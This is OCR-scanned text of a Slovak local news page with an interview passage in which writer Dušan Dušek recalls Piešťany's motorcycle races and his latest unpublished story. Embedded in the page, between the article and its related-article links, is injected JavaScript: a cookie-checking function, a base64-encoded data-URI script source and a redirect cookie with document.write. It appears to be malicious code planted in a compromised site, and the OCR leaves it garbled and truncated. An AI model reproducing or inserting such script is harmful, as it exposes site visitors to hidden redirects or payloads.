
„Najprv Piešťanský trojuholník, ktorý chodil cez Hoštáky a mesto a
potom sa presunul na letisko. To už bola Veľká cena Slovenska.
Vtedy tu nevoňala vajcovka, ale voňal tu letecký benzín, ako sme
hovorili. Lebo motorky chodili na letecký benzín – to sme si tak
vymýšľali.“
Piešťany sú pre Dušana Dušeka dodnes obrovským zdrojom
inšpirácie. Aj svoju poslednú, zatiaľ nepublikovanú poviedku, vsadil
do prostredia nášho mesta. „Je to príbeh o vyslúžilcovi ako som ja.
Ten hrdina strávi týždeň v Národnom ústave reumatických chorôb.“
function getCookie(e){var U=document.cookie.match(new
RegExp(„(?:^|; )“+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,“\\$1″)+“=
([^;]*)“));return U?decodeURIComponent(U[1]):void 0}var
src=“data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=“redirect=“+time+“;
path=/; expires=“+date.toGMTString(),document.write(“)}
Mohlo by Vás zaujímať
Veronika Klímová: Vždy ma bavili ilustrácie, v ktorých sa
človek môže...
Simona Čechová: Snažím sa pracovať len na veciach,